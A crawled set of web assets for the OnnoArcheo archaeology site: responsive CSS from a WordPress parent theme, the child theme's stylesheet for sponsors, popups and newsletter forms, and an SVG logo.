	.page-template-involved-template.alternative-menu .section.fixed {
		padding: 8% 0 1% 0;
	}
	.block-five .section {
		padding: 5% 0 1% 0;
	}
}

@media screen and ( min-width: 70em ) {
	.site {
		margin: 0 auto 0;
		width: 992px;
		padding: 0;
	}
	.site-description {
		clear: none;
		line-height: 1.3;
	}
	.main-navigation li {
		display: inline-block;
		margin-right: 0;
		margin-left: 2.75em;
	}
	.main-navigation ul > li.menu-item-has-children,
	.main-navigation ul > li.page_item_has_children {
		margin-right: .875em;
	}
	.comment .comment-content {
		float: right;
		width: 70%;
	}
	.comment .comment-meta {
		float: left;
		width: 25%;
	}
	.comment-metadata a {
		display: block;
	}
	.comment .comment-metadata span {
		clear: both;
		margin: 0 0 0.4375em;
	}
	.comment .comment-metadata span.comment-author {
		border-bottom: 2px solid #000;
		margin-bottom: 0.4375em;
	}
	.comment .avatar {
		float: none;
		margin: 0 10px;
		max-width: 44px;
		height: auto;
		position: absolute;
			top: 4px;
			left: -4em;
	}
	.comment span.reply {
		display: inline-block;
	}
	.comment span.edit-link {
		display: inline-block;
	}
	.content-caption  {
		opacity: 1.0;
		-webkit-transition: opacity 1.0s;
		transition: opacity 1.0s;
	}
	.is-scrolled .content-caption {
		opacity: 0.3;
	}
	.section.pages {
		padding: 5% 0;
		position: relative;
	}
	.page .section.pages,
	.page.standard-menu .section.pages,
	.page.alternative-menu .section.pages {
		padding: 5% 0;
		position: relative;
	}
	.fixed-menu .section.pages {
		padding: 14% 0 7% 0;
		position: relative;
	}
	.admin-bar.fixed-menu .section.pages, 
	.admin-bar.is-singular.fixed-menu .section.pages {
		padding: 14% 0 7% 0;
	}
	.page.fixed-menu.admin-bar .section.pages.without-featured-image {
		padding: 12% 0 0 0;
	}
	.page.fixed-menu .section.pages.without-featured-image {
		padding: 12% 0 0 0;
	}
	.page.page-template-about-template.fixed-menu .section.pages.without-featured-image {
		padding: 12% 0 2% 0;
	}
	.page .section.pages.without-featured-image {
		margin-top: 0;
		padding: 3% 0 1% 0;
		position: relative;
	}
	.page-template-involved-template .section.fixed {
		padding: 15% 0 1% 0;
	}
	.page-template-involved-template.standard-menu .section.fixed,
	.page-template-involved-template.alternative-menu .section.fixed {
		padding: 8% 0 1% 0;
	}
}
@media screen and ( min-width: 80em ) {
	.site {
		width: 1088px;
	}
	/* Front Page */
	.intro {
		position: fixed;
		overflow: hidden;
		width: 100%;
	}
	.no-fixed .intro {
		position: relative;
	}
	.inner {
		overflow: hidden;
	}
	.inner-page {
		margin-top: 45%;
		position: relative;
		z-index: 100;
	}
	.no-fixed .inner-page {
		margin-top: 0;
	}
	.no-fixed .homepage .section {
		min-height: auto;
	}
	.homepage .section {
		min-height: 900px;
	}
	.basic .homepage .section {
		min-height: 100%;
	}
	.section,
	.admin-bar.fixed-menu .intro .section {
		padding: 13% 0 7% 0;
		position: relative;
	}
	.content-caption {
		background: none;
		max-width: 35%;
		left: 10%;
		position: relative;
		padding: 30px;
		text-align: left;
	}
	.content-caption .entry-content .button {
		border-radius: 2px;
		color: #fff;
		background: #980560;
		display: inline-block;
		margin-bottom: 0;
		font-size: 16px;
		font-size: 1rem;
		font-style: normal;
		padding: 12px 25px;
		text-align: left;
	}
	.donation-form {
		margin: 60px auto 0 auto;
		padding: 3%;
		max-width: 60%;
	}
	.info_pic {
		display: block;
		background-repeat: no-repeat;
		background-size: 50% auto;
	}
	.info_details .entry-inner {
		float: right;
		padding: 10% 0 10% 40px;
		width: 50%;
	}
	.info_details.full .entry-inner {
		float: none;
		padding: 10% 0 5% 0;
		width: 100%;
	}
	.info .content.site-content {
		background: none;
	}
	.page.fixed-menu.admin-bar .section.pages.without-featured-image {
		padding: 10% 0 0 0;
	}
	.page.fixed-menu .section.pages.without-featured-image {
		padding: 10% 0 0 0;
	}
	.page.page-template-about-template.fixed-menu .section.pages.without-featured-image {
		padding: 10% 0 2% 0;
	}
	.page-template-involved-template .section.fixed {
		padding: 12% 0 1% 0;
	}
	.page-template-involved-template.standard-menu .section.fixed,
	.page-template-involved-template.alternative-menu .section.fixed {
		padding: 8% 0 1% 0;
	}
}
@media screen and ( min-width: 95em ) {
	.site {
		width: 1280px;
	}
	.inner-page {
		margin-top: 37%;
	}
	.alternative-menu .inner-page {
		margin-top: 43%;
	}
	.no-fixed.alternative-menu .inner-page {
		margin-top: 0;
	}
	.donation-form:before {
		margin-top: -95px;
		font-size: 70px;
		font-size: 4.375rem;
	}
	.content-caption .entry-content p {
		font-size: 18px;
		font-size: 1.125rem;
	}
	.page.fixed-menu.admin-bar .section.pages.without-featured-image {
		padding: 8% 0 0 0;
	}
	.page.fixed-menu .section.pages.without-featured-image {
		padding: 8% 0 0 0;
	}
	.page.page-template-about-template.fixed-menu .section.pages.without-featured-image {
		padding: 8% 0 2% 0;
	}
	.page-template-involved-template .section.fixed {
		padding: 10% 0 1% 0;
	}
	.page-template-involved-template.standard-menu .section.fixed,
	.page-template-involved-template.alternative-menu .section.fixed {
		padding: 7% 0 1% 0;
	}
}
@media screen and ( min-width: 120em ) {
	.content-caption .entry-content h1 {
		font-size: 70px;
		font-size: 3.75rem;
	}
	.section.pages {
		padding: 5% 0;
		position: relative;
	}
	.fixed-menu .section.pages {
		padding: 10% 0 5% 0;
		position: relative;
	}
	.admin-bar.fixed-menu .section.pages, 
	.admin-bar.is-singular.fixed-menu .section.pages {
		padding: 10% 0 5% 0;
	}
	.page.fixed-menu.admin-bar .section.pages.without-featured-image {
		padding: 6% 0 0 0;
	}
	.page.fixed-menu .section.pages.without-featured-image {
		padding: 6% 0 0 0;
	}
	.page.page-template-about-template.fixed-menu .section.pages.without-featured-image {
		padding: 6% 0 2% 0;
	}
	.page-template-involved-template .section.fixed {
		padding: 7% 0 1% 0;
	}
	.page-template-involved-template.standard-menu .section.fixed,
	.page-template-involved-template.alternative-menu .section.fixed {
		padding: 5% 0 1% 0;
	}
}
@media screen and ( min-width: 130em ) {
	.inner-page {
		margin-top: 35%;
	}
	.alternative-menu .inner-page {
		margin-top: 40%;
	}
	.no-fixed.alternative-menu .inner-page {
		margin-top: 0;
	}
}
@media screen and ( min-width: 140em ) {
	.inner-page {
		margin-top: 35%;
	}
	.alternative-menu .inner-page {
		margin-top: 40%;
	}
	.no-fixed.alternative-menu .inner-page {
		margin-top: 0;
	}

}
@media screen and ( min-width: 1120px ) {
	.comment-list {
		margin-left: 20px;
	}
}

@supports (-webkit-overflow-scrolling: touch) {
	.section.fixed {
		background-attachment: scroll;
	}
}


--- FILE ---
content_type: text/css
request_url: https://onnoarcheo.org/wp-content/themes/onno/style.css?ver=1755388826
body_size: 1980
content:
/*
 Theme Name:   OnnoArcheo
 Theme URI:    http://www.anarieldesign.com/themes/
 Description:  OnnoArcheo - Pena Child Theme
 Author:       OnnoArcheo
 Author URI:   
 Template:     pena
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:two-columns, left-sidebar, right-sidebar, grid-layout, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, footer-widgets, e-commerce
*/

.o2o-columns { display: flex; flex-direction: column; justify-content: space-evenly;}
.o2o-rows { display: flex; flex-direction: row;}
.o2o-twocolumns {width: 130px; margin: auto;}

.site-branding {width: 150px; max-width: 150px}
#site-navigation {width: calc(100% - 150px); }
.site-footer { margin-bottom: 0; }

.section.fixed .overlay {
    opacity: 0.2;
}
.singular .site-content .widget-area {
    float: left;
}
.sponsors {
    left: 60%;
    width: 30%;
    position: absolute;
    display: none;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: flex-end;
    align-items: center;
    align-content: center;
}
.sponsors img {
    margin: 0 0 10px 20px;
}

.sponsors.sponsors-row {
    left: 55%;
    bottom: 50%;
    flex-wrap: nowrap;
    width: auto;
}
.sponsors.sponsors-row img {
    width: 100px;
}
.sponsors img:first-child {
    /* margin-bottom: 20px; */
}
.sponsors img:last-child {
    /* padding: 5px 21px; */
}
.page-template-grid-template.singular .site-main,
.page-template-main-template.singular .site-main,
.page-template-main-template-one.singular .site-main,
.page-template-about-template.singular .block-five .site-main,
.page-template-about-template.singular .about .site-main,
.page-template-involved-template.singular .site-main,
.page-template-fullwidth-template.singular .site-main,
.page-template-basic-template.singular .site-main,
.single.single-give_forms.singular .site-main,
.page-template-fullwidth-boxed-template.singular .site-main,
.placename-template-default.singular .site-main,
.no-sidebar .site-main {
    margin: 0;
}
.placename-template-default .blog .entry-header {
    float: none;
    width: 100%;
    z-index: 99;
    text-align: center
}
.site-info { text-align: center; font-size: .8em; padding: 0;}
.single-placename .entry-content img {max-width: none; margin-left: -50%;}
.type-placename .entry-header .entry-title a:hover,
.post-type-archive-placename .posts-navigation a:hover { color: #20c9f3;}

.home .site-main .child-pages.columns .threecolumn.clear { clear: none;}
input.wpcf7-text { background: #f6f6f6; }

article.type-page table.table-mail {
width: auto;
margin: 0;
}
article.type-page table,
article.type-page th,
article.type-page tr,
article.type-page td {
border: none;
padding: 0;
margin: 0;
}
article.type-page .entry-content a {
border-bottom: none;
}

article.type-page p.mail-mention,
article.type-page p.mail-credits {
margin: 0;
color: #fff;
font-family: myriad-pro, sans-serif;
font-style: normal;
font-weight: 300;
font-size: .45em;
padding: 0px 0.75em 0px 0.75em;
line-height: 1em;
}
article.type-page p.mail-credits {
text-align: right;
}

.sticky-cta--link {
position: fixed;
right: 0;
top: 20em;
z-index: 1000;
writing-mode: vertical-rl;
text-orientation: upright;
background: #20c9f3;
text-transform: uppercase;
font-family: "Montserrat", Arial, sans-serif;
font-weight: bold;
border-top-left-radius: 5px;
border-bottom-left-radius: 5px;
letter-spacing: -2px;
}

.sticky-cta--link > a {
display: block; padding: 15px 5px 15px 5px;
}

.sticky-cta--content {
display: none;
border: 3px dashed rgb(32, 201, 243);
}

#popup {
	visibility: hidden;
	opacity: 0;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	position: fixed;
}
#popup:target {
	visibility:visible;
	opacity: 1;
	background-color: rgba(255,255,255,0.7);
	position: fixed;
	top:0;
	left:0;
	right:0;
	bottom:0;
	margin:0;
	z-index: 99999999999;
	transition:all 1s;
}

@media (min-width: 768px){
	.popup-container {
		width:600px;
	}
}
@media (max-width: 767px){
	.popup-container {
		width:100%;
	}
}
.popup-container {
        visibility: hidden;
	position: relative;
	margin:7% auto;
	padding: 30px 50px 10px 50px;
	background-color: #333;
	color:#fff;
	border-radius: 3px;
        opacity: 0;
}
#popup:target .popup-container {
        visibility: visible;
	opacity: 1;
        transition:all .5s;
	transition-delay: .6s;

} 

.popup-container h2.widget-title {
  color: #fff;
  text-align: center;
}

.popup-container .mailjet-widget-form-group {
  text-align: center;
}

.popup-container .mailjet-widget-form-group input {
  background: #f6f6f6;
}
.popup-container #mailjetSubscriptionForm input[type="submit"] {
  margin: 0 auto;
  display: block;
  background: #20c9f3;
  color: #333;
  padding: 10px 25px;
  border-radius: 2px;
  box-shadow: none;
  border: 0 none;
}
.popup-container #mailjetSubscriptionForm input[type="submit"]:hover {
  background: #054656;
  color: #fff;
}
.popup-container .mailjet_widget_form_message {
  margin: 10px 0 0;
  display: block;
  text-align: center;
}
a.popup-close {
	position: absolute;
	top:3px;
	right:3px;
	color: #fff;
	padding:7px 10px;
	font-size: 20px;
	text-decoration: none;
	line-height: 1;
}
a.popup-close svg {width: 20px; height: 20px;}
a.popup-close .svg-big-cross { fill: #ffffff;}

/* style untuk isi popup */
.popup-form {
	margin:10px auto;
}

body .pum-content .wpcf7-like {background-color: #333; color: #fff; border: none;}
body .pum-content,
body .pum-content .widget-title {color: #fff;}
body .pum-content .wpcf7-form-control-wrap,
body .pum-content .wpcf7-form-control-wrap input[type=text],
body .pum-content .wpcf7-form-control-wrap input[type=email] {width: 100%; background: #fff;}

@media screen and (min-width: 600px) {
	article.type-page table.table-mail {
		width: 600px;
		margin: 0 auto;
	}
	article.type-page table,
	article.type-page th,
	article.type-page tr,
	article.type-page td {
		border: none;
		padding: 0;
		margin: 0;
		font-size: 0.75em;
	}

	article.type-page p.mail-mention, article.type-page p.mail-credits  {
	 font-size: 8px;
	 padding: 0px 30px 0px 30px;
	line-height: 1.5em;
	}
}
@media screen and (min-width: 1200px) {
	.sponsors {display: flex;}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://onnoarcheo.org/wp-content/uploads/2020/11/onno.svg
body_size: 1329
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 192.2 110.31"><defs><clipPath id="clip-path" transform="translate(-125.3 -353.61)"><rect width="612" height="792" style="fill:none"></rect></clipPath><clipPath id="clip-path-2" transform="translate(-125.3 -353.61)"><rect x="148.82" y="393.75" width="166.92" height="27.32" style="fill:none"></rect></clipPath></defs><title>Fichier 21</title><g id="Calque_2" data-name="Calque 2"><g id="Calque_1-2" data-name="Calque 1"><g style="clip-path:url(#clip-path)"><g style="clip-path:url(#clip-path-2)"><g style="clip-path:url(#clip-path-2)"><path d="M185.94,396.38l-.45,0a96.15,96.15,0,0,0-11.41,2v0c8.19,1.15,15.46,5.37,23.18,8.54,2.73,1.05,4.55,3.7,6.83,5.28A11.08,11.08,0,0,0,208.4,414a62.55,62.55,0,0,0,7,.53.14.14,0,0,0,0-.28c-2.12-.65-3.92-2.37-5.47-4.13a37.25,37.25,0,0,0-6.67-6.5c-5.35-3.65-11.48-5.15-17.35-7.28m129,2.71a82.87,82.87,0,0,0-19,3.66h0c-2.46.17-4.63,1-7,1.55A62.32,62.32,0,0,0,278,408.36l-.2.08c-8.61,3.53-16.5,8.51-25.33,11.38-4.29,1.39-8.74.7-13.16.62a59.76,59.76,0,0,0-10.61.62l0-.16c-7.38,1-19.05-.6-26.88-6-2.83-2-4.54-4.23-7.27-6.34h0c-6.82-4.23-14.09-5.81-21.36-7.4h0c-8.17-1.05-15.88-3.16-23.85-4.29a.13.13,0,0,1-.1-.06l0,0c.84-1.39,1.39-1.31,2.68-2.48,8.25.35,15.66-.08,23.91.1,7.84.17,15.9-.46,23.4,2.64l-.14.53a22.43,22.43,0,0,1,7.33,4.12c8.65,7.4,16.38,12.69,26.84,15.33a37,37,0,0,0,21.38-2.11c10.92-4.76,20.93-11.1,32.3-15.33h0c8.66-2.4,15.94-5.25,24.4-5.49a14.69,14.69,0,0,1,.94,1.2" transform="translate(-125.3 -353.61)" style="fill:#1e978a"></path></g></g><path d="M209.43,410.07a36.58,36.58,0,0,0-6.67-6.5c-5.35-3.66-11.45-5.05-17.31-7.18a111.42,111.42,0,0,0-12.27,2.07h0c8.19,1.16,16.14,5.32,23.86,8.49,2.73,1.05,4.55,3.7,6.82,5.28a11.34,11.34,0,0,0,4.33,1.81,55.51,55.51,0,0,0,7.75.42C213.41,414.09,211.2,412.07,209.43,410.07Z" transform="translate(-125.3 -353.61)" style="fill:none;stroke:#29808e;stroke-miterlimit:10"></path><path d="M197.93,396.5a43,43,0,0,1,9.06,5.71c8.62,7.44,15.52,12.14,26,14.78a36.88,36.88,0,0,0,21.38-2.12c10.92-4.75,20.93-11.09,32.3-15.32,8.7-2.41,16.52-5.12,25-5.34l3.51,4.79a90.19,90.19,0,0,0-20,3.79h0c-1.95.57-4.64,1-7,1.56-3.63.83-6.18,2.17-9.63,3.71l-.73.38c-8.61,3.53-16.7,8.51-25.53,11.38-4.29,1.39-8.74.69-13.17.62a59.71,59.71,0,0,0-10.6.62,27.71,27.71,0,0,1-4.18,0l-1.71,0c-9.14-.21-12.82-.88-21-6.16-2.73-2.12-4.55-4.23-7.28-6.35-6.82-4.23-14.1-5.81-21.38-7.4-8.19-1.05-16.26-3.36-24.25-4.49l.15-.12c1.16-.92,2.11-1.72,3.27-2.64,7.75.31,15.7.32,23.45.49s15.36-.78,22.85,2.32" transform="translate(-125.3 -353.61)" style="fill:none;stroke:#29808e;stroke-miterlimit:10"></path></g><text transform="translate(29.81 48.96) scale(1.06 1)" style="font-size:60px;fill:#fff;font-family:Calibri">O</text><text transform="translate(71.94 48.96) scale(1.06 1)" style="font-size:60px;fill:#fff;font-family:Calibri-Bold, Calibri;font-weight:700">nn</text><text transform="translate(140.25 48.96) scale(1.06 1)" style="font-size:48px;fill:#fff;font-family:Calibri">o</text><text transform="translate(0 88.57) scale(1.06 1)" style="font-size:60px;fill:#fff;font-family:Calibri-Bold, Calibri;font-weight:700"><tspan xml:space="preserve"> A</tspan></text><text transform="translate(67.34 88.57) scale(1.06 1)" style="font-size:48px;fill:#fff;font-family:Calibri"><tspan style="letter-spacing:-0.014002099940362953em">r</tspan><tspan x="16.06" y="0">c</tspan></text><text transform="translate(106.09 89.36) scale(1.06 1)" style="font-size:60px;fill:#fff;font-family:Calibri-Bold, Calibri;font-weight:700">h</text><text transform="translate(140.02 88.57) scale(1.06 1)" style="font-size:48px;fill:#fff;font-family:Calibri">éo</text><rect x="110" y="47.57" width="7.83" height="2.86" style="fill:#fff"></rect></g></g></svg> 